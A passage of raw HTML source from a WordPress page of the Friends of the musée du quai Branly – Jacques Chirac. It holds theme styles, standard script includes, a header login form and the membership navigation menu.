!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1768318179.css?ver=1768318175' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/media/10936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=10936' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fprogramme-dactivites-janvier-mars-2020%2Fdnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fprogramme-dactivites-janvier-mars-2020%2Fdnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="stagiaire" /><meta itemprop="datePublished" content="16 décembre 2019" /><meta itemprop="dateModified" content="16 décembre 2019" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-10936 attachmentid-10936 attachment-jpeg wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-696d0cbe7b949" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-696d0cbe7bb4e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-696d0cbe7bf02" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="0a2371e18f" /><input type="hidden" name="_wp_http_referer" value="/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696d0cbe7c1a6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d0cbe80540" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d0cbe805eb" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d0cbe80671" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d0cbe80785" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
